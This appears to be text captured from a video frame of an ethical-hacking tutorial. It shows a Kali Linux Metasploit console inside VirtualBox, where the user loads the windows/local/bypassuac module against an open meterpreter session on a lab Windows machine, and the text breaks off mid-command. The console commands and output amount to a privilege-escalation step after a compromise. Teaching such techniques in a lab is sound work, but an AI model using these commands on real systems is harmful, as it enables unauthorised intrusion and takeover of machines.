 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:39
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
msf5 exploit(windows/local/bypassuac) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/bypassuac) > show opti